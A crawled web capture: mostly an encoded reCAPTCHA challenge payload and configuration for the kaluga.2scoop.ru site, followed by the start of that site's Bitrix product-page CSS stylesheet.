pkwacONwqxpwr/DngTDvj8Lw787w7UUwq7DoQ1Kw6gOFsKVfRsbCiTDnsOuXQLCvMOPwqBGwqNIw5nCs8OTw5MzSMO1w680eCrDl8Kxw6kpw54kcMOXwopiLMK+w4HCnW3DlE/[base64]/Dt8OIbFbCnD7Dg8Krw63Dsl9nf8KIwrIKw5bDsR/DgMKzwosswqoJTW/[base64]/[base64]/[base64]/DsmfDkVLClDHChycXLnxXWcKOwoDDohAbfsKWw5cFwqXCpMO/w45Ow7psA8OOA8KWKDDCosKiw6QrMcKKw585wrnCuhXCtcO8EBfCqk8JYATCpsOFbMKtw54Ow5bDkMKAwpXCmMKxG8OYwqVNw6zCmAbCrsOGwq/DrsKUw6hHwpRaalVuw6ogKMOWS8Onw740wo3Cj8Ouw45mCQ/Cj8KJw5PCrl3CoMO6FsOVw7bDrsONw4vDnsKZw43DvDRLG0thJMO5QnXDrC7CgwYCA29icMOiw7rCjcKyZcK/wq4REsKaFsKow64Bw5U/PcKgwpoXwoDDswdwZVNHwozCo2vCpMKsGVzDucKmwpEPw4rCmgnDj0M5w4AhWcKdwr4Ew44IJnXDjcKpw78Zw6XDlxnCsikvFA/CtcOtOTxxwp84wo0pXxDDu07DvMKpw4h/w5LDu11gw44wwpMeC1/DkcOZwq0WwrZLwpNuw54Swo5KwrpHMQENw5zChVzDs8Oewp7Dim59BMKSw7fCmMKzOVlLGz7CqcOAQQ/DksOdVMOcwpTCmzR+AsKbwrgWA8Onw7lYc8KXTcK1bGp/wo3Dr8OhwrvClFMvw7tqwr/CijPCqMKAZntkw4FJw7pXPz/Dp8OPSFPCrBM3w4MBw7gnEsOsXAU7w7LCg8KKbMKrw4VLw75nURdeWRrDpwZ3OsObdS7DtMOiSsKmemc/BsOEMcOkw4bDvzLDnMK0wpUqw5ROeEVfw6bCpSQsXsKLwr0kwpXCjMK/DlFqw77DmgpPwonDhRlvP1vCjVTDocOGRGsPw6nDm8O8w5t1w7PDm2jDnlrCmH7DpF4MIw/[base64]/DkAfDpFN6MMKjCjzCjQnDpncceglsw4YEw4lQwpY8w73DpTTDlcKYw7gBUsKUJl7CpiQPwr3DrMOaXGl3TMO8XcOoZXXDqMKhSjQrw71jP8KmMMK2Z086bcK6w5DCiGUswpc7w7TDkX/CmTDDlmMEPi3DuMKXwpPDscOLWW/ChcOraTEwO1IDw4jCrcKGasK0KRDCnMOvBytHQzglw7QMf8KiwrXCs8O6woNDccO/Fm47wovCpwtDacK1wpLDnXIYeW1Sw7nDsMKGIMOlw6TCkTJXI8Kpf1TDk3bCu30Ew6wsKMO2XsKqw7jCmT/Dpnk5D8Kzwohca8K7w4TDq8KWwoZFJ2EDwqLChcOkTi5+bD/CrwpcdcOGU8OfPxldwrnDtS3DvMO8eMOaWsK3GcOQS8KPGsO2woxIw5ZLIh/CnzsZb0fCkirDoSocwo4xFhdsWTMPNRPCk8ONZ8OSCMK5w6TDuizCvQ3Cr8OfwpvDq1pyw6LCucK5w6IOLMKgQsOBwrnDowHCjBTChxMmdMO2ZW/Dh01TP8KywqpBw7hdOsK8eGljw4/DnSg2USRGwoDDrcKFBWzCqsOJwqTDvcO6w6ElWXB9wprCjMKsw79tfMK+w6DCt8OHGsKHw4rDosKwwrHCrhE7I8K/wpt9wqJeI8O5woTCocKGLQ7CqsOIXgHDkMK1HBzCrsKSwo3CkFrDlBrChsOJwq5Yw4PCssO1D0nDlC/CrVbDksOvwq/DsUvDrD0Yw6MSGsOSZ8OPw7fDvRTDhhDDmjvDlUxzLXM2wpofwqjCsAELYMOnGcOaw4hGYjUOw6w6dXbDjiTDuMOUw4TDvsKSwrAvwpVfw7xqW8OewoYnwrTDssKpw5Arw77CoMOddsOpbcOvJsOANCkJwpk1w517EcOxwoVxXCDDj8KRGMONQkzCjsK/wrDCly/DrsKvw5YJw4kJwpAYwoXDoQUKfcKvW0ohIsKYw6UtLwcFwpzCtU/[base64]/[base64]/CvhLCosK3HsKBw4kEwrDCqW1VOAcPwq3CqjXDhsOuw5/[base64]/JsOFwqEWw4QcNcKsJ0QFw7rClWQ1w5DCqzgdwpLDhn7DjlYOw5LCncO6wp91PjLDnMOqwpcBc8O7RcK+w4ItKsOHdm4MdX7Dt8K5AMO8MsOBaAZndcK7KcOAQ0R/OS3DrMOiwodLaMO8ams9KWpJw4LCrMOIVWvDvh/DtTPCgiLCvMK1wqsRLcOQw4DCljXCh8O0SgTDp3IUeSZ2YsKbQsKHQ2rDhS5Hw7YDAyXDhMK3w7HCr8OpIgwAw6HCq21pTinCvsKMwr7CscOmw7bDhsKPw4zDlMO7woJwcm/CtcOLb3o7V8OPw44Aw5DDpMOZw6TDvGnDisK5w67Ci8KBwo4YY8KDNHnDvMKqesOwUMOZw7XCoBNFwpZfwp4qUMKBLB/DksKmwrzCv3zDgMOqwpDCm8O2VB4xw6vCgcKWwrTDiERVw7t+RcKiw6VpDMOewpM1wpZVRGJ4fUTDjBAdY1Ziw5N7wpXDvMKQw5bDgTFuw4hHwqYMLXIcwo3Dl8OuVMOQQ8KDWsKgbXUuwop/w4jDu1fDi3jChWslF8KSwq5xEcOdwoFcwpvDqXzDjlgBwq/Dv8K+w6HCjMOIL8OqwqHDjcKHwppZTcKVcBhaw43DjsOKwpPDml9QAB8HO8KrY0LCl8KDWB/Ds8Opw5/DksK8wpvCpcO9d8Ktw4vDusOBMsKtQsKjw5ArNlLDvD5xT8O7w7vDpsKdBMO3fcORwr5jHmHDug7ChjNHECFaXB9ZN3Uwwqk+w50Ewr7CisK7N8KYw5bDpkd/[base64]/[base64]/DnMKvEcO+GcOPMsKswrTCvk7DoRrCo8KuasK/wod5wp3DlBNnchLDnBXCpXNaVFZlwqfDhV/[base64]/DiMKSw5XDjsOABgEBWnbDq8Obw4cSXMOkZ8O2w4tLecO8w6xiwpzCo8O2w5DDmMKUw4nCg3PCkhrCqUTDssOOUMKXS8Odd8OywpHDpMOHNEvCr0N1w6B6wpEVw4fChsKZwropwrnCr28tY3s/wqZvw4zDrybCs0lzwrfCnAhub3LDsWwcwozCmDXDl8OJanwmM8Oow6/Co8KTw4wHFsKmwrLCkHHCkQ/DoUIXw6RyLX4Vw4FMw6odwoceOsKLNiTDp8OTZCnDpFvCskDDnMKCVwAZwqDCg8OCcBrDgsKOYMOXwrhSVcOjw6YrYER4HS0NwojCtcOFTcKhwqzDvcOeZsKDw4ZNI8OUBmbDvnjDtFXDn8KgworCrVcpwrVhSsK+D8K7PsKgMsO/[base64]/Dv8OwEl4YwqHDhcOaZj8ww49ww7J6NsOCw7FOKsKEw4fCsgPChhYYBMKEw6XCnipKw6HCgHtlw49Dw58yw7U4eXfDuSDCtVTDsMOyY8OMMcKyw7fClsKswrcnworDrcKaIcOXw4J9w7xRQWsoIRQJwpnCqMKqOS3Cp8KubMKoL8KiC2LCuMOzwr/Dqm81RTDDj8KOWcOkwowhWzbDgGxawrXCoxvCl3nDpsO0TsOzT17DuAzCuBXCl8OKw4jCrMOBwqHDmyArwqLCscKbBsOqw6tQe8KVTcKpw4szK8K/woJqVsKsw7PCtzcqKUfCv8K1dg9TwrBMw5DDm8OmGMKcwrldw7fCtMOfFiQICMKcHMOpwovCq1fDuMKnw7fDuMOXHsOdwp7DuMKIFjXCjcKcBcOTwqUoJTYFN8O/w5NUJ8Odw4nCm3DDisKKZgjCjVDDs8KcF8Kfw5XDhsKqw4c8w5gEw6MGw7cjwr7CnHBmw7DCmcObTkN7w4Qyw4dIw6kww6stK8KqwqXCpw9OPcKcIcOSw7/DoMKWPC/ChlHChsO0RsKPY0PCucOgwpTCq8OAaFDDjmsiwpIKw4vCv3tcwo0URB3Ds8K9HcOywqbDlSIhwoQwOALCpAPCliktH8OQLBDDkhbDlmvDmMK+b8KEVl/[base64]/[base64]/DucOgwoB4BlbDlS/[base64]/UcK6wpjDlX3DtcOaw5jCuABYw6ccwr/CpMOnwqvCjUFFZSjDuF7DocKkBsKuJxVvESYTI8KZwqdUwpfCp1JLw69qwp4JEE9gw7YAHALCukDDnQJvwpVxw6HCuMKJUMKRKyQ1wpbCssO6HS1ewoA1wqtsdWvCrMO+w7EkHMOhwo/DhGcDJ8KZw6/Dog98w79cJcOfdk3CoErDgcOkw7RVw5bCrMKEw7zDosKlKXXCk8Kjwpgsa8Oew5HDviF0wo0LaAd5wrgDw6/DjsKkNxwgw7Yzw5PDvcKERsKZwpZhwpQ7AMKbwrl8woDDjQB+PRlwwrgcw5nDoMKgwojCsmgqw7F3w4HDoFDDk8OAwrowTsOMHRTCo0MvI1rDjsOXDMKvw6IlekLCjBw6csOEw5bCjMK6w7LCjMKzwrzCtcOvChrCu8KTX8KXwoTCsDBqIcOfw4bCncKKw6HCmm/CjsO3MAlKe8OsD8O5WDw9I8O5NDDDkMKWDFRAw64jfRYlw4XDnsOgw7jDgMO6ET9twrQowrYdw5jCgB9ww4ddwonCqMOSWsKxw6/ChEfDhMKaPBMqecKJw5HCpFcYen/DnXHDrj5LwpbDn8KUbxPDpzozDcO2woPDvWPDnMKMwr9gwol9BHx+O1JYw7vCkcKpwo0cQ3rCvELDicOUw73CjB3DiMO3fijCkMKLZsKhS8KPw7/CrxLCsMOKw6TCiyXDrcOpw6vDjsKdw6oUw70FTsOTbHbCmMKXwpTDkmnDusO/wr7DtyQdJsO4w4TDkg3CsGTCocKaNmTCtjfCq8ORZFPClkE+Q8KTwrfDugRgahLDsMK5wr4geG8ewrzDoyHClUpLJnhGwpLDtD0eHVBPNlfCu3AHwp/DgA3Cmm/DlsO6woXCnUYgw7wWT8O2w4DDocKTwpbDm0Uow7xew5bCmsOCHnJZwpXDs8O6wrDCggHCjcOTLhVkwoJLTAwMw7rDgR8/w79Zw5dYUcKFcXwXwq1PN8O0w58OMMKEw47DusOGwqgSw4XCg8OncsKbw7LDkcOSOcOkYMK7w7Yvw4TDqBFKC1TCpA4jIR7DjsOEwpHCh8OjwpbCo8Kewp/Ci109w4nDo8KMwqbCrTsXcMOQJ2lVARXDsG/[base64]/CnsKwwq7CpWYtw5dowrrCoCjCisK4woBGX8OlwqHDksOzbCfCqwBGw7DCkFlZMcOuwqofWmnDhMKbHEbCmcOhSsK1IcOIWMKSKXPCh8OPwoXCjcK5woPCoXNhw7ZWwo5EwrEmEsKdw703DF/CpsOjZUvCohULNyIdETnDhsKTw6bDvMOYw67CqU7DuRdLBx3Cvmd7I8Kdw6/DgsOjwq/CpMKvD8OJHDDCgMOnwo0Pw5BBU8O3SMOeEsKjwoNqXVJkVMOdQMOywofCslNkHnfDtsOFMjt+ecKiIsO+BiQKGsKIw6AMw5pqKFfDl2AXwrbDiAJQZxJ+w6nDlMKVwowKCnDDgcO0wrYccQtMw4UKw6BZHsK7SQTCnsORwrbCtQYuCcOUw7A5wrYAZsK/GsOFwqhAOnwEPsK4wo/Cvg/CsQ4fwqNlw5HCqsK2w7J/W2XClUdSw44uwpnDssKgYGgXwpHCvHY8KBkWw7/DrsKAasOQw6bDo8Oswq/Dk8KowqchwrloMB1TT8O3wrnDkTo9w5/DhsKgT8K5w4bDq8KgwozDkMO2wp3CrcKJwq/CiRrDvG3CtsKewq9IfsOWwrZ6K1/DtTdeMzHCpsKcYcKIcsKUw6XCkg4ZcMKLFDXDpMKYQsKnwopDwrMhwq15JMKvwr59T8OEeBVBwpJ5w5vDtS7DjUYwNyTCqGXDtG90w6YJwqHCklsJw5XDp8OiwqVnK3HDoU3Di8OUKGXDtsOhwqs7L8OrwrDDuxQEw5sTwr/CssOrw5E5w4ZSAm7Cmi18w4pGwqjCkMO5GH7DgkMDPxbCvcKzw4QJw6XCsi7DosOFw4vChMKbelQ3wqBmw78nAcOZZcKtw5LCgsODwr/CrMO0w6IFbGDCsmJGBFhFw4FYPcKGw5xdwoIRwqDCusK3McOMGh/DhVjCgEzDv8OERW5Nw7LCrsOSCBrDgFJDwqzDssKrwqPDmE9Bw6UjHD/DuMO+woF8w7wuwqIaw7HCmC3Du8KIYQzDuisVOC/ClMOXw7fCmcOFbkVRwofCscOjwoQ9wpJGwpAEHzXDgxHDk8K/wpzDj8KSw5x8w6rCkWfCqxVJw53CoMKRS29Rw4E5w4rCjj0QfsOeDsO8E8O+E8OlwrfDuCPDssODw4XCrkw4E8O8BsORIjDCiQNTOMKIXsK3w6bCk2ZbBR/[base64]/KMO/ZsKvdsOvw5DCgQlwF8OCSUEowqXCvDvCqcKqwrrCpCbCvDV5w4wmw5LCvUkcw4LCi8K5wrDDpn7Dn3DDhDfClkk5wq/CnUgxFMKtQzXDjcOSAcKYw5vCkzdSecKsOgTCg0TCuDcSw5dsw67CgRvDnRTDk1DChUBdccOzNMKrCcOnV1bDucOzw7Ntw6TDi8O5w4rCrcKtwozCjsO6wqfDjsO6w4YId1N0SSzCr8KRDHxHwoMmw6gVwq7CgA3CiMOIJWHChRbCm1/CvkxldAXDkgtgVzAYwpM6w7s9NRzDgMOxw5DDksOjEx1QwpBfJ8KEw6dOwqp0YsO9w4HCrktiw5gXwq7DsghMw55swqrDrDHDjhvCs8OTw6jCh8KkN8O0worDnHw8wr85wqF7w5djPMODw4ZgWlZuLyTDkkHClcO2w6HCiD7Di8KMFAjDpMKnw4LCpsOow4XDusK/[base64]/[base64]/DjcOow4IUAMKGwooFaMKPwpdOLMOaDsO9UcO5A8KzwqPChQLDqcKVHkVhYsOTw65Xwo3Ck3ZWb8KLwpoUGTvCoxopGDQURDrCiMK+wr/Cg2HCpMOGwp5Aw7RfwpMGFsKMwqkiw5hEw4LDtiQFPcKJw6RHw7IqwobDsW1tOFDCjcOebzQtw7LCpsOzwr/CtGrDusKuFWMNHVIGwr8EwrLDpQ7CnVM6wrAodUPCncKeR8OPYMKowpjDkcKKwpzCvgzDgWw1wqTDh8KLwot1fcOxFHDCtMOef3TDvi1ywqpJwqAGPA/[base64]/CiMOMw7vDmsKdPMO6JcKGw7hrC8KSwoI5w5jCr8KyXcOAwobDilVqwqPDsCcGw4tywqnCphM0wqjDj8KFw6tiD8K3cMKgVxDCt0p3Xn8MFsOXIMKOw5wbfH/Dh0LDjm7Dl8K1wpLDryg+wpvDqnHCsjTCt8KfNcK4a8KywqvCpsOoScKRwpnCoMK9F8OFw493wqcZOMK3DMKTccOsw4QIcGXCkcKqwqnDsFMLBmLDkcKoYsOwwr4mGMO+w5/DvcKwwrfCtMKFwoDCkBXCpsKkZMKWOsK6AMOTwqIrNsO3w74Mw6BswqMeS2DCgcKxHMObHQTCn8Knw5DCoHtvwoogKEsiwrPDtj3CpMKVw60Pw5RPHFrDvMOGXcORCRQAHsKPw6TCsj/DtmrCncK6a8KPw5dpw6DCigYQwqQxwrbDmMKgTT47w51GY8KkAcOgPjVewrPDssOZSRdcw47CiU8uw4NiFsOkwo4nwrJFw6QRFcKBw7cIw7oEfBFEccOcwpIqwqnCnXEtSVTDkVMDw7/CvMOzwqw5w5rDtGxoUcO0R8KXTUorwqQow4vDrsOuPMOYwrsRw4UNasK8w4FaZz9OBcKpB8K/w6/DrcOVCMOYZ2HDjlQhGCcVaGlowpfCtMO6DsOSIMO1w4HDihvCjmzDjhpOwo1Uw4XDj0kCOTZCXsO9VR1QworCjFjCkcKiw6ZOwrPCpcKyw6fCtsK/w5gLwobCrFVyw4fCusKpw6zCosOWw6LDrjUZwoMtw5LDlsOmw4zCilHCsMKDw71mS38bInfDuGh0fBHDlgrDkhMBV8KvwqjDoE7CjkRYFMKdw55DIsKoMCDCisKqwotydsOjCkrChcO4wr/DjsO0wqPClQDCqHkcbCEpw7vDucOGEsKXYWBsKsOow4Qlw4HCrMO3woTDrcK6wqnDqsKVAHXCqnQlwotsw7TDmMK+YDfCvQVwwqw1w6LDrcOfw7LCqUM9wq/CpRUhw6RaDEHCisKHwrrClsOsIhJlcVZjwobCgcOKOHnCuTsLw6/DoUxjwqnDvcKgSBXCnjPCjyDCmyzClcO3WcKGw6pdHcO6TMKow5QsfsO/[base64]/DvS3Du8KoTsOQEVMKw5PChMKSwo4YLHFqwpLDi1PDrsOUVMK+wp9ibD7DsDrCmUxIwppMPB5Hw55Pw63Dk8K+GTvCiVnDvsOZQgjDnzrDo8K/[base64]/CoiXCkUBbIcK5asKiLE9iw5k1dcOWwqo2wplaKsKXw4Ibw7xTW8Oiw7l4DsOuMsOVw5kVw7YQLcOGwr5KUQpsXVtFw4IjC0nDomh0w7rDuH/DkMOGIy7CjsKPwoLDvMOywp0JwqJHJRoeSDEmH8OIwrsiH1cKwqNTVMK2wpTDr8OHbA/Dg8Kmw65LM1rDqQc0wpxjwpN9PcKBw4fChTMOZ8OMw4kywqfDnD7CkMKFJsKCH8ObR1LCogbChMOUwq/CmhwXKsKLw4bDkMKlFE/[base64]/[base64]/bMK9SjdRwpTCh8OkdsK+OcK8Plsyw5LDqTUTK1UCw7LCvk/DrcKMwpLChkDClsOwDwDCjMKaScKFwo/CvnRZYcKkcMOvYMOgScO9w7zChgzCsMKOJCYrwqZcWMOsSi5AN8K3fMKjw7PDisK5w4zCrsK4CMKGAyNew6PCqcKpw60/woPDm1fDkcOuw5/DsgrCjgjDhHoSw5PCiRB6w7nCpzjDi0hGw7TDsXnDusKLZmXCh8KkwrFzRcKfAkwNR8KAw45rw6jDl8KQw6nDkgovXMKnw6XDp8KNw79zwpR/[base64]/DucKowq/ChMOFNVbCncKCeyrDpnLCgxDDl8K4w491TMOXel4bNVRuFHUTw7jDoiQ8w4zDpTvDhMO8wpgFw6XCtW0JJSzDjnoWFWXDhzQKw7QAPjPCosKPwpDCtjJOw5tqw7nDv8KiwqfCti7Ds8KXw7kHwprDvcK+O8KlADs2w6wJR8KjS8KdbwpgSsOnwprDry/CmU1Iw4lfcsKKw4rDh8O7wrkSG8Oww4/[base64]/DSvDjcK4w61LKcKcXmdNwos6Q8OUwrrCpEMRwo/[base64]/DqcK5w7vDocOSwrjCk8KqRFHCpCI6wpXDjRjDql7CgsK5AcOjw59vfsKYw6RdS8Osw5BYfXgKw7ZJwpDCgcK4w7PDusOYQzEsUcOswqrCgGTCicKFS8K3wq3DjcKnw7PCo2rDhcOgwowaFcOXAkc0PsO/HFTDlFsbVMO8L8K7wq9kPsKnwrfCoTEUDUkow5ctwonDs8OXw4/[base64]/CoRHDssKRw5/Cil5EXMKRw7vCnhbChEEswrp5w6LDmcOyDnhmw5gxw7HDqsKCw5EXfHbDtcOrOsOLE8ODJVQSYwgwJsKcw4Q7JVDCrsKMHMOYfcKYwpXDmcOfwqpAa8OOGMK1PUlmb8K/UMKwRsK6w5A7OsOXwpPDlMOZUHXDs1/DjMKQNsKcwpY6w4LDl8OhwqDCicKsD0fDhsObBzTDuMKew4fCpMKBQmvCu8K2ccKkwr4ywqTCm8KNRBvCvCQmasKAwpvClgPCu0JbQFTDlcO/GFXCv3zCjcOJCiI8EXvDnhzClsKwTBbDtwrDlMOxVcO4w40Uw6vDp8ONwo97w5PDjg9Dw7/CjRPCtwLDiMOVw4Y0XyrCssKcw7bCgRXDicK+CsOcw4gZG8OEIUPCl8KmwqvDsGzDs0V+wp9PHl1gbVMFwpUGwq/CkWtVWcKXw59hVcK0wrXDlcOsw6HDjl9+wqJxwrAXw5s2EGTDlwA4GsKBw4zDrQzDnSZDD2jCo8OhSMOfw4XDhkbCj3dVwp8YwoHCiTvDnBjCmMOUMsO4wo8LDG/[base64]/DtSbClMOHBcO7wqx4wrHDuTJ5wqzDrsKswr9GbcO0QcKtw7hPw5LDjMOoKcK7NzAsw6UFwrXDhMOGEMObwrHCh8KNwpfCpxYAJMK2w6IeSyRYw7zCkR/CpGHCpMKfdW7CggjCq8KiFBNYWyQhYcOdw5xnwqgnCS/CozUyw63CjHlrwqrCuWrDpcOvfxFZwrkUdyorw4N3c8ORc8KXwr5jDMONEh3CsUlgCxHDlcOTOcKySGQnTgbDk8OCNkbCkybCjn3DsD8IwpDDmMOFQsOaw4HDmcOvw4nDnmcHw57CkQLDrjbCjSElw50Fw5DDscOAwr/Dl8OhZ8KGw5zDocO4wprDiwxhZDXCrMKZVsOpwq9ydlZ/[base64]/w7fCmS3CpBsaSD9uw4JrFsKqwqLDvsOGwozDo8O+w4lhwoMow6Zgw4ofw67DkFjCgsK4A8KcRV9MW8Kgw5VhbMOCdwcFPsOuf1jCgworw7xbXsK5IFzCkwLCgMKYP8OYw4/[base64]/[base64]/w7jCgg9Sw4cwNcODSxwjNhclXMK2w6TDmsO6wqTCtMOPw6FgwrBaYgrDvMKfS0vCtBBcwrNLa8KEw7LCs8OVw53DgsOcwpMiw5Erw7XDh8KXA8KhwoDDuA1pF17CrsOHwpd5w5Mew4k7wovCuWI3BEMeJWhWbMOEI8O+TcKfwp/CucKrQ8O8w5Ifw5Z9w5FrPRXCrE8WSQrDkyLCo8KhwqXCqGtOAcOiw6/[base64]/w6rDjcKnMsKEwrEJwp3DgCjDp8O/[base64]/wohew4HDiCvDhDjDtnEwwojCuHfDohZMC8KrasOnwoMOwojDtMKzSMK0PgJ4bMOjwrnDk8Oxw7LCqsKXw7bCg8KxGcOdD2bCq0XDocO3wr/Ch8OWwonDl8OSUMKjwp5yfD4zHV3DqcKnPMOOwrB5w7MEw73Dv8KTw6gPwr/DscKaTsKbwoBuw7IdNMOFTFrCi3TCnWJrw67DvcKJEn/[base64]/ClRvCrQzDtzYdw58vQsKKw4Q2w4oDU2nCqcOIIcK2w6vCjmHDvgUgw7/DhnXCo1vCmsOwwrXCnCg2IGrDncKXw6Bnwr9sUcKULUrDocKbwqrDlwNTC3fDh8K7w41cFUHCgcOUw7pbw67Dn8KNTCV4VMK1w7ZywrDDvsO1JsKMw7DCp8KXw5JjX3xtwr7CrCjCn8KBw7bCoMKlPcOTwqrCtAJRw53CrGMRwprCk1Qswq8Ew5/[base64]/TcK0DEvDoSjDoDLCpGvDsMO6woPDicORw6vCqiJYJBMqe8K0w5rCqQlNwohNZFfDpTHDv8K4woPDkBjCkXTCucKPw7PDusKtw5PDhwMZVMOeZMKdMRPDqjzDjGLDoMOGZy7Cu1sRwoB2w5/CucOtK15BwoIcw6vCnCTDqnXDp1TDiMK0RRzCg20sfmMVw7VCw77CmcOnYjJEw4MmRX0IQVE8MTrDvsKkwp/Dq3rDqFBAaBIaw7fDh0rCrF7CoMKHWkDDosKyPhDDu8KdazgjLGsrDFs/IXLDpBtvwp15wrAjQcOqf8K1wqrDvUtXHcORGUDCvcO6w5DDhcOXwqnCgsOxwojDmF3DkcK/EsOAw7Vaw63DnEjDinHCuAwqw7gWE8OZLCnDmsKNw4RjZcKJIF3ClisQw5zDq8OgV8Oyw55MCcK5wrxNYMKbwrIRC8KBJsOgUT8pwqLDnibDosKKNsOwwq3CrsOMw5s2w4fClzXCicOIw67DhVDCvMK1w7Biwp3DpkgHw5t/BGHDgMKYwqTCkQgTZ8OvWsKCBCNQZWrDnsKdw4fCocK8wrVbwonDk8OXaj47wr7CrD/[base64]/Dl3bDoAgow5zDtksVCibCh8KLcQBHwqpYSizDocObwq7DojjDpsKuwqAhw6HCscO9OsKxw4sSwpXDucKbSsKbNcKhw7TDrhvDlcOMIMKMw5Z/[base64]/[base64]/DpRbDtcKDcHJOIgIywrhwwr01VsOdw6HCkXlGCzrDoMKnwoAZwrwKZMKdw49NRy3DgA8Kw54IwpzDgnLDg3pqwp7DgyjCvmLCvsOCw419ay0jw5tbG8KYJcKJw7fCgm3CvTfCt2zDiMOyw67CgsKfcMO1VsO5w7Qyw45FFyBhXcOoKcKDwotCcX5YEGd5YsKONHVJcg/Dl8K+wrIgwpUmJhnDpMOMIMOYCMK+w4nDqsKNGXBpw67Cly19wrt6IMKIeMK/[base64]/DvwbCqMKVa8O/PU4vAgzDrzjDrMK5dcKiZ8KFZHM2Vn14wpkYw7vCk8KiCcOFNcOcw54uVw5lwqtncg/Dog8EYmTDt2bCqMKnwrjCtsOzw7FjOxfDgMKPw7fCsmUiwo8DIcKHw5LDhwHDlQl0G8KEw5AsFgR3H8OuCMOGJR7DkFDDmRwYwo/Dn1xbw6nCkyIuw5/DljYqUj4ZU37CkMK4AxZ7UsKJYxYiwpRLMwY/W3VRKnk0w4/Dt8K+w4DDiSrDuSB1wpQ3w7DCg3XCu8OJw4IKDGo8dsONw5nDqGJow7vCn8OYSHfDqsOFEcOMwosvwozDrk42SjgCGB7CjF5iUcKOw4kcwrVUwpJSwrnCl8O4w4ZvdG4UBsO8w7FPbMKMUsOBFwHDlUQFw5jCgFjDnMKWcW/DvcO8wpvCqEckwo/ChsKGWcOFwqPDuhEFKxPCncKuw6XCusOpMyhQfB83dMKiwovCocK6w4zCrFXDuxvDqcKaw4PCpgxqQ8KrZsO5bUhwW8Ogw7o7wp0IbEHDv8OHUxFUJMOnwoPCnBpCw4ZqCyAyRlTDrUfCj8KiwpXDqsOkGBHDocKqw5bDp8KzMyxcEkbCrMKXQlfCsw0XwpJ1w5dyDl/DqcOGw7FwGFxkB8Kvw5FGF8K4w6F2M3NCAzHChmArQMOywpZhwo3Cp3rCp8OZwr1DZ8KOWlVuAEE7wonDgsOTfcKxw43DmSZVUHbCoGgBw45Tw43CiyVuegphwq/CkD0AV1QhKcOfRMOmw4sZw73DliDDkGhJw73DpWovw4fCqCEGPsOtwpEBwpPDvcOpwpvDscKDNMO1w6vDtHoAw4RRw5B6G8KSNMKZwr08T8OKwpwIwpQGdsO6w5cmRjLDksOTwqImw7cUecKVOcO7wqXCksO/[base64]/ClcOmw549wrDDg8Obw4rDlnd+blXCmhIuwqjDh8O+OjvCtMONQMK0HMOkw6vDrhB0wpTCok00T1/DqMOCTE1PQABbwoZ/w5wuBMKUR8KzdSI1IgrDscKQWx0+wq8iw6tvFMOiU1Mrw4nDrDlVw7bCu2BRwqrClMKPTCt0VXcwDi8iwqrDh8OOwrkfwrLDuQzDo8KcP8KFBkPDl8KMVMKswoHCmjPCp8OPQcKYQ3vCgRDDqsO3bg/DhTzDocK9CcKsNXs8YGBlDVvCt8Klw6wAwqp+PiAhw5fCssKWw5TDj8Kgw4XCkAkIOsOTHTrDmQRlw6vCmMKFYsOnwrvDgxLDiMOSwpp4RcKTwpHDg8OfNigIY8Kpw6HCnHtba2Bqwo/[base64]/DpHPDmhvDgMK5aHdcc8KuBMOyGGwoLRE2w4hqOgTDgXEsAW1yfMOWVQXDisKcwqXCkQhdIMOCUj7CpxjCg8KUP00CwrtrbyLClz4AwqjDi0nDjcOTQyXDrsKewpgGHMKsWMOkPzHDkzELw5nDoTPCv8Oiwq/DoMKkZ0FxwoAOw7gTD8OBC8Knwo/[base64]/JF4swrPDg8KifX1uaMKdCMKIworDrAvCkR0la38gwoXCkxvCpnfDm2sqIEBRwrbConXDocKHw6Mvw4UgRiJ3wq0lLT0vFcOLwopkw64Hw6MGwqbDosK/wovDiFzDjX7CocOTMBxoamzDhcOawrnCuxPDmCFvJzDDgcOLGsO0wrNIHcKYwqrCqsOnDMKlL8KEwoNsw7Qfw4p4wqnDokDCqlVNbcK2w51/w6k6KVobwr8iwrLDksKZw63Dhh1SbMKfw5/[base64]/[base64]/w51iSFVpw7RfKMOgb1ADXSjCh8O7w6wuNUVXwr5xwofDnSXCt8Kgw5nDuH8fJRF+cU8Kw4ZBw6xCw4gXNcKMUcOIS8OsW3I5bhHCsSQEJcOLQwo2wrLCqg5Nwr/DhFHCvjDDmMKQwprCs8OKJ8OpTsK/L3PDq3LCvMK/wrTDlMK6ZDHCosOyEcKawobDtTTDu8K7T8K9E0RoTgM4C8KwwqTCj0/CusOAA8Kjw6DCjD7CkMOPw5dkw4AMw5gZJcKHGSLDr8KlwqPCj8OCw645w7k+ORbCqWQDW8OKw6/CuV/Dg8OGR8OBaMKIw6Qiw6LDnV3Dt1ZEE8O2QcOCVkJwAMOtYMOVwoU/GsKPR3DDpsKCw5bDpsKycnzCpGkzTcKnCUXDiMOrw6cYw6x/[base64]/ClwwLw5/CpQTCoVVww55ucQcEwrobwrlyGCDDsyF9UMO1w6omwofDjsK/BMOZQ8KBw4PDmsOAV2lmw77Di8K5w4N1w6rClSk\\u003d\x22],null,[\x22conf\x22,null,\x226LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,698],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kaluga.2scoop.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vHzTVykCaYkvtySSFKjejNa+OuEiuEq/YO54ldwOttI\\u003d\x22,1,0,null,1,1769910385514,0,0,[250,235],null,[180,212,11],\x22RC-Hu9OrNJRH1KrmQ\x22,null,null,null,null,null,\x220dAFcWeA6-lMKkHDdJE7u7lqcbS6Mk6kqhor3e8NMimF8L8WNX8oTZAknzC2SuhI_Gen8obWNUTIZ1tMl4C3qKKmmt30fSYlNzfg\x22,1769993185640]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kaluga.2scoop.ru/bitrix/cache/css/s1/2scoop/page_c26564c38476ceee5c29de06f03cd3c4/page_c26564c38476ceee5c29de06f03cd3c4_v1.css?176970162469407
body_size: 15554
content:


/* Start:/local/templates/2scoop/components/bitrix/catalog.element/sticky/style.css?175440765824027*/
   /* Основные стили */
   .product-page {
     margin: 30px 0;
   }

   .product-container {
     display: flex;
     gap: 60px;
     width: 100%;
     justify-content: space-between;
     position: relative;
     background-color: #fff;
     position: relative;
     border-radius: 8px;
     padding: 40px;
   }

   /* Контейнер галереи */
   .gallery-container {
     width: calc(100% - 560px);
     position: relative;
     height: 100vh;
     flex-shrink: 0;
     order: 1;
   }

   /* Галерея */
